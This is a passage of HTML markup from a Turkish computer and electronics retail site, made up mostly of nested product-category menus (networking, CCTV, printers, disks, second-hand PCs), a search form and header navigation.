id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
